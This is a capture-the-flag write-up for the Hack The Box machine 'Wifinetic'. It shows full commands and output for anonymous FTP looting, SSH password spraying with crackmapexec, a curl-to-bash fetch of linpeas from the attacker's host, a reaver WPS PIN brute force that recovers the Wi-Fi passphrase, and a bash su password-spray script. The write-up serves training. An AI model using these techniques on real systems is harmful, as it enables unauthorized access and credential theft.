HTB - Wifinetic
Overview
General
Wifinetic is an easy difficulty Linux machine which presents an intriguing network challenge, focusing on wireless security and network monitoring.
Initial foothold
An exposed FTP service has anonymous authentication enabled which allows us to download available files. One of the file being an OpenWRT backup which contains Wireless Network configuration that discloses an Access Point password. The contents of passwd files further disclose usernames on the server. With this information, a password reuse attack can be carried out on the SSH service, allowing us to gain a foothold as the
netadminuser.Privilege escalation
Using standard tools and with the provided wireless interface in monitoring mode, we can brute force the WPS PIN for the Access Point to obtain the pre-shared key (PSK). The pass phrase can be reused on SSH service to obtain
rootaccess on the server.
Information gathering
Let’s start with an Nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
$ sudo nmap -sS -A -Pn --min-rate 10000 -p- wifinetic
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
| -rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
| -rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
| -rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
|_-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9
53/tcp open tcpwrapped
We get some interesting results back:
- There is an FTP server on port
21with theanonymouslogin option enabled, and we can see that 5 files are there. - There is an SSH server, but we don’t have any credentials to leverage that yet.
- Port
53is open and listening, but probably firewalled.
Based on the info we have, there is only 1 way forward: exploring the FTP files!
Initial foothold
We can connect to the FTP server as anonymous and use mget * to download all files:
We can also use
wget -r ftp://wifineticto download the files without logging into the FTP server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
# connect the the FTP server as anonymous
$ ftp anonymous@wifinetic
Connected to wifinetic.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
# list directory's files
ftp> ls
229 Entering Extended Passive Mode (|||49649|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 4434 Jul 31 11:03 MigrateOpenWrt.txt
-rw-r--r-- 1 ftp ftp 2501210 Jul 31 11:03 ProjectGreatMigration.pdf
-rw-r--r-- 1 ftp ftp 60857 Jul 31 11:03 ProjectOpenWRT.pdf
-rw-r--r-- 1 ftp ftp 40960 Sep 11 15:25 backup-OpenWrt-2023-07-26.tar
-rw-r--r-- 1 ftp ftp 52946 Jul 31 11:03 employees_wellness.pdf
226 Directory send OK.
# download all the files
ftp> mget *
mget MigrateOpenWrt.txt [anpqy?]? y
229 Entering Extended Passive Mode (|||45108|)
150 Opening BINARY mode data connection for MigrateOpenWrt.txt (4434 bytes).
100% |********************************************************************************************************************************************************************| 4434 37.09 MiB/s 00:00 ETA
226 Transfer complete.
4434 bytes received in 00:00 (159.37 KiB/s)
mget ProjectGreatMigration.pdf [anpqy?]? y
229 Entering Extended Passive Mode (|||49851|)
150 Opening BINARY mode data connection for ProjectGreatMigration.pdf (2501210 bytes).
100% |********************************************************************************************************************************************************************| 2442 KiB 2.48 MiB/s 00:00 ETA
226 Transfer complete.
2501210 bytes received in 00:00 (2.41 MiB/s)
mget ProjectOpenWRT.pdf [anpqy?]? y
229 Entering Extended Passive Mode (|||41251|)
150 Opening BINARY mode data connection for ProjectOpenWRT.pdf (60857 bytes).
100% |********************************************************************************************************************************************************************| 60857 908.18 KiB/s 00:00 ETA
226 Transfer complete.
60857 bytes received in 00:00 (645.76 KiB/s)
mget backup-OpenWrt-2023-07-26.tar [anpqy?]? y
229 Entering Extended Passive Mode (|||47895|)
150 Opening BINARY mode data connection for backup-OpenWrt-2023-07-26.tar (40960 bytes).
100% |********************************************************************************************************************************************************************| 40960 1.22 MiB/s 00:00 ETA
226 Transfer complete.
40960 bytes received in 00:00 (646.68 KiB/s)
mget employees_wellness.pdf [anpqy?]? y
229 Entering Extended Passive Mode (|||43899|)
150 Opening BINARY mode data connection for employees_wellness.pdf (52946 bytes).
100% |********************************************************************************************************************************************************************| 52946 863.89 KiB/s 00:00 ETA
226 Transfer complete.
52946 bytes received in 00:00 (583.01 KiB/s)
After checking the PDF and TXT files, this is what we have:
The
ProjectOpenWRT.pdffile has the name of the Network Admin:The
employees_wellness.pdfhas the name of the HR Manager:
Other than that, nothing really interesting. We can continue by extracting the archive now:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ tar -xf backup-OpenWrt-2023-07-26.tar
$ ls -la etc
total 72
drwxr-xr-x 7 kali kali 4096 Sep 11 16:23 .
drwxr-xr-x 3 kali kali 4096 Jan 11 19:27 ..
drwxr-xr-x 2 kali kali 4096 Sep 11 16:22 config
drwxr-xr-x 2 kali kali 4096 Sep 11 16:22 dropbear
-rw-r--r-- 1 kali kali 227 Jul 26 11:08 group
-rw-r--r-- 1 kali kali 110 Apr 27 2023 hosts
-rw-r--r-- 1 kali kali 183 Apr 27 2023 inittab
drwxr-xr-x 2 kali kali 4096 Sep 11 16:22 luci-uploads
drwxr-xr-x 2 kali kali 4096 Sep 11 16:22 nftables.d
drwxr-xr-x 3 kali kali 4096 Sep 11 16:22 opkg
-rw-r--r-- 1 kali kali 420 Jul 26 11:09 passwd
-rw-r--r-- 1 kali kali 1046 Apr 27 2023 profile
-rw-r--r-- 1 kali kali 132 Apr 27 2023 rc.local
-rw-r--r-- 1 kali kali 9 Apr 27 2023 shells
-rw-r--r-- 1 kali kali 475 Apr 27 2023 shinit
-rw-r--r-- 1 kali kali 80 Apr 27 2023 sysctl.conf
-rw-r--r-- 1 kali kali 745 Jul 24 20:15 uhttpd.crt
-rw-r--r-- 1 kali kali 121 Jul 24 20:15 uhttpd.key
The archive included a ton of files. After going through everything, we have:
- A list of users provided by the
passwdfile. - A list of groups within the
groupfile. - An interesting comment at the end of the
profilefile.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
$ cat passwd
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
ntp:x:123:123:ntp:/var/run/ntp:/bin/false
dnsmasq:x:453:453:dnsmasq:/var/run/dnsmasq:/bin/false
logd:x:514:514:logd:/var/run/logd:/bin/false
ubus:x:81:81:ubus:/var/run/ubus:/bin/false
netadmin:x:999:999::/home/netadmin:/bin/false
$ cat group
root:x:0:
daemon:x:1:
adm:x:4:
mail:x:8:
dialout:x:20:
audio:x:29:
www-data:x:33:
ftp:x:55:
users:x:100:
network:x:101:network
nogroup:x:65534:
ntp:x:123:ntp
dnsmasq:x:453:dnsmasq
logd:x:514:logd
ubus:x:81:ubus
netadmin:!:999:
$ cat profile
<SNIP>
cat << EOF
=== WARNING! =====================================
There is no root password defined on this device!
Use the "passwd" command to set up a new password
in order to prevent unauthorized SSH logins.
--------------------------------------------------
EOF
fi
Based on the SSH comment above, we can try logging into SSH as root with no password, but that does not work! After searching some more, we find a file that includes a plaintext password:
1
2
3
4
5
6
7
8
9
10
11
$ cat wireless
<SNIP>
config wifi-iface 'wifinet1'
option device 'radio1'
option mode 'sta'
option network 'wwan'
option ssid 'OpenWrt'
option encryption 'psk'
option key 'VeRyUniUqWiFIPasswrd1!'
Since we have now a password, we can try to create a list of users based on the passwd file, and then try performing a password-spray attack:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
# separate the lines using ':' as a delimiter, keep the first field, and write the results on a file
$ cat passwd | cut -d : -f 1 > userList
# display file's content
$ cat userList
root
daemon
ftp
network
nobody
ntp
dnsmasq
logd
ubus
netadmin
# perform a password-spary attack using CME
$ crackmapexec ssh wifinetic -u userList -p 'VeRyUniUqWiFIPasswrd1!'
SSH wifinetic 22 wifinetic [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9
SSH wifinetic 22 wifinetic [-] root:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] daemon:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] ftp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] network:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] nobody:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] ntp:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] dnsmasq:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] logd:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [-] ubus:VeRyUniUqWiFIPasswrd1! Authentication failed.
SSH wifinetic 22 wifinetic [+] netadmin:VeRyUniUqWiFIPasswrd1!
Bingo! We can now log into SSH using netadmin:VeRyUniUqWiFIPasswrd1!:
1
2
3
4
5
# connect to the SSH server
$ ssh netadmin@wifinetic
# get the user flag!
netadmin@wifinetic:~$ cat user.txt
<SNIP>
Privilege escalation
After searching for SUID files, reading multiple config files, etc. we can’t find anything helpful. Since the box is name Wifinetic, let’s check its network settings:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
netadmin@wifinetic:/$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.11.247 netmask 255.255.254.0 broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:4f8e prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:4f8e prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:4f:8e txqueuelen 1000 (Ethernet)
RX packets 78214 bytes 5539342 (5.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 80264 bytes 10967443 (10.9 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13858 bytes 831612 (831.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13858 bytes 831612 (831.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 57391 bytes 10171970 (10.1 MB)
RX errors 0 dropped 57391 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.1 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:0 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:00:00 txqueuelen 1000 (Ethernet)
RX packets 1087 bytes 116810 (116.8 KB)
RX errors 0 dropped 271 overruns 0 frame 0
TX packets 1414 bytes 181792 (181.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.23 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::ff:fe00:100 prefixlen 64 scopeid 0x20<link>
ether 02:00:00:00:01:00 txqueuelen 1000 (Ethernet)
RX packets 588 bytes 81532 (81.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1087 bytes 136376 (136.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan2: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 02:00:00:00:02:00 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
There are multiple network interfaces which could mean something. Since we don’t see any direct privelege escalation path, we can try getting some help by running the linpeas.sh script on the target:
1
2
3
# launch a python server from the directory where linpeas.sh is located
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
We can now execute the script directly from the target without actually transferring the file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# execute linpeas.sh from target
netadmin@wifinetic:~$ curl http://10.10.14.15:8888/linpeas.sh | bash
<SNIP>
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
<SNIP>
Files with capabilities (limited to 50):
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
<SNIP>
We have used capabilities for privilege escalation before, so let’s try to replicate this here:
Linux divides the privileges traditionally associated with superuser into distinct units, known as capabilities, which can be independently enabled and disabled. Capabilities are a per-thread attribute. In brief, capabilities provide granular control of the root’s permissions.
1
2
3
4
5
6
7
# search for files with capabilities
netadmin@wifinetic:~$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/reaver = cap_net_raw+ep
Sadly, this time none of the files above is listed on the GTFOBins website. However, the reaver tool kind of stands out from the above list. Reaver is an open-source command-line tool used for performing brute-force attacks against Wifi Protected Setup (WPS) registrar PINs in order to recover WPA/WPA2 passphrases.
The cap_net_raw+ep capability is set for a WiFi attacking tool on a machine called Wifinetic…I think we onto something!
More on Linux capabilities.
For performing the attack with reaver we need to know the monitoring interface and the Basic Service Set Identifier (BSSID) of the target.
1
2
3
4
5
6
7
8
netadmin@wifinetic:~$ reaver
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
Required Arguments:
-i, --interface=<wlan> Name of the monitor-mode interface to use
-b, --bssid=<mac> BSSID of the target AP
We already know the monitoring interface from the ifconfig command’s output before:
1
2
3
4
5
6
7
8
9
10
11
12
netadmin@wifinetic:/$ ifconfig
<SNIP>
mon0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
unspec 02-00-00-00-02-00-30-3A-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 57391 bytes 10171970 (10.1 MB)
RX errors 0 dropped 57391 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
<SNIP>
So all we have to do, is to scan for Wi-Fi networks and find the BSSID:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# scan for wifi networks
netadmin@wifinetic:~$ iwlist scan
mon0 No scan results
wlan2 No scan results
lo Interface doesn't support scanning.
wlan1 Scan completed :
Cell 01 - Address: 02:00:00:00:00:00
Channel:1
Frequency:2.412 GHz (Channel 1)
Quality=70/70 Signal level=-30 dBm
Encryption key:on
ESSID:"OpenWrt"
Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
9 Mb/s; 12 Mb/s; 18 Mb/s
Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
Mode:Master
Extra:tsf=00060eb1b696f107
Extra: Last beacon: 20ms ago
IE: Unknown: 00074F70656E577274
IE: Unknown: 010882848B960C121824
IE: Unknown: 030101
IE: Unknown: 2A0104
IE: Unknown: 32043048606C
IE: IEEE 802.11i/WPA2 Version 1
Group Cipher : CCMP
Pairwise Ciphers (1) : CCMP
Authentication Suites (1) : PSK
IE: Unknown: 3B025100
IE: Unknown: 7F080400400200000040
IE: Unknown: DD5C0050F204104A0001101044000102103B00010310470010362DB47BA53A519188FB5458B986B2E41021000120102300012010240001201042000120105400080000000000000000101100012010080002210C1049000600372A000120
eth0 Interface doesn't support scanning.
hwsim0 Interface doesn't support scanning.
wlan0 No scan results
We can see the BSSID number on the wlan1 interface with the value of 02:00:00:00:00:00. We are now ready to attack WPS with reaver:
1
2
3
4
5
6
7
8
9
10
11
12
netadmin@wifinetic:~$ reaver -i mon0 -b 02:00:00:00:00:00
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Waiting for beacon from 02:00:00:00:00:00
[+] Received beacon from 02:00:00:00:00:00
[!] Found packet with bad FCS, skipping...
[+] Associated with 02:00:00:00:00:00 (ESSID: OpenWrt)
[+] WPS PIN: '12345670'
[+] WPA PSK: 'WhatIsRealAnDWhAtIsNot51121!'
[+] AP SSID: 'OpenWrt'
We managed to recover the WiFi passphrase (WPA PSK). Let’s quickly check if this is also the password for root:
1
2
3
4
netadmin@wifinetic:~$ su -
Password:
root@wifinetic:~# cat /root/root.txt
<SNIP>
Extra
IppSec’s HackTheBox - Wifinetic.
Check target machine’s users:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# filter the lines that end in 'sh'
netadmin@wifinetic:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
netadmin:x:1000:1000::/home/netadmin:/bin/bash
sjohnson88:x:1001:1001:Network Engineer:/home/sjohnson88:/bin/bash
janderson42:x:1002:1002:Wireless Solutions Specialist:/home/janderson42:/bin/bash
eroberts25:x:1003:1003:Network Operations Manager:/home/eroberts25:/bin/bash
mhughes12:x:1004:1004:WiFi Security Analyst:/home/mhughes12:/bin/bash
jletap77:x:1005:1005:Customer Support Technician:/home/jletap77:/bin/bash
bwhite3:x:1006:1006:Network Architect:/home/bwhite3:/bin/bash
lturner56:x:1007:1007:WiFi Marketing Manager:/home/lturner56:/bin/bash
tcarter90:x:1008:1008:Technical Support Specialist:/home/tcarter90:/bin/bash
owalker17:x:1009:1009:Wireless Network Administrator:/home/owalker17:/bin/bash
dmorgan99:x:1010:1010:WiFi Project Coordinator:/home/dmorgan99:/bin/bash
kgarcia22:x:1011:1011:Network Technician:/home/kgarcia22:/bin/bash
mrobinson78:x:1012:1012:WiFi Deployment Specialist:/home/mrobinson78:/bin/bash
jallen10:x:1013:1013:Wireless Network Engineer:/home/jallen10:/bin/bash
pharris47:x:1014:1014:WiFi Solutions Architect:/home/pharris47:/bin/bash
ayoung33:x:1015:1015:Network Security Analyst:/home/ayoung33:/bin/bash
tclark84:x:1016:1016:Wireless Support Specialist:/home/tclark84:/bin/bash
nlee61:x:1017:1017:WiFi Sales Representative:/home/nlee61:/bin/bash
dwright27:x:1018:1018:Network Operations Coordinator:/home/dwright27:/bin/bash
swood93:x:1019:1019:HR Manager:/home/swood93:/bin/bash
rturner45:x:1020:1020:Wireless Solutions Consultant:/home/rturner45:/bin/bash
mickhat:x:1021:1021:CEO:/home/mickhat:/bin/bash
We can create a Bash script to perform a password-spray attack again:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# filter lines which the lines almost equals to 'sh'
netadmin@wifinetic:~$ awk '$NF ~ /sh$/' /etc/passwd
root:x:0:0:root:/root:/bin/bash
netadmin:x:1000:1000::/home/netadmin:/bin/bash
sjohnson88:x:1001:1001:Network Engineer:/home/sjohnson88:/bin/bash
janderson42:x:1002:1002:Wireless Solutions Specialist:/home/janderson42:/bin/bash
eroberts25:x:1003:1003:Network Operations Manager:/home/eroberts25:/bin/bash
mhughes12:x:1004:1004:WiFi Security Analyst:/home/mhughes12:/bin/bash
jletap77:x:1005:1005:Customer Support Technician:/home/jletap77:/bin/bash
bwhite3:x:1006:1006:Network Architect:/home/bwhite3:/bin/bash
lturner56:x:1007:1007:WiFi Marketing Manager:/home/lturner56:/bin/bash
tcarter90:x:1008:1008:Technical Support Specialist:/home/tcarter90:/bin/bash
owalker17:x:1009:1009:Wireless Network Administrator:/home/owalker17:/bin/bash
dmorgan99:x:1010:1010:WiFi Project Coordinator:/home/dmorgan99:/bin/bash
kgarcia22:x:1011:1011:Network Technician:/home/kgarcia22:/bin/bash
mrobinson78:x:1012:1012:WiFi Deployment Specialist:/home/mrobinson78:/bin/bash
jallen10:x:1013:1013:Wireless Network Engineer:/home/jallen10:/bin/bash
pharris47:x:1014:1014:WiFi Solutions Architect:/home/pharris47:/bin/bash
ayoung33:x:1015:1015:Network Security Analyst:/home/ayoung33:/bin/bash
tclark84:x:1016:1016:Wireless Support Specialist:/home/tclark84:/bin/bash
nlee61:x:1017:1017:WiFi Sales Representative:/home/nlee61:/bin/bash
dwright27:x:1018:1018:Network Operations Coordinator:/home/dwright27:/bin/bash
swood93:x:1019:1019:HR Manager:/home/swood93:/bin/bash
rturner45:x:1020:1020:Wireless Solutions Consultant:/home/rturner45:/bin/bash
mickhat:x:1021:1021:CEO:/home/mickhat:/bin/bash
Now we want to get just the first field:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
netadmin@wifinetic:~$ awk -F: '{ if ($NF ~ /sh$/) print $1}' /etc/passwd
root
netadmin
sjohnson88
janderson42
eroberts25
mhughes12
jletap77
bwhite3
lturner56
tcarter90
owalker17
dmorgan99
kgarcia22
mrobinson78
jallen10
pharris47
ayoung33
tclark84
nlee61
dwright27
swood93
rturner45
mickhat
We can now create our password-spay script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ cat spray.sh
# make a user list from /etc/passwd file
users=$(awk -F: '{ if ($NF ~ /sh$/) print $1}' /etc/passwd)
for user in $users
do
# pass one argv, timeout for 2 seconds, then switch to that user
# and print the command
echo "$1" | timeout 2 su $user -c whoami 2>/dev/null
done
# execute the script
netadmin@wifinetic:~$ bash spray.sh "WhatIsRealAnDWhAtIsNot51121!"
root



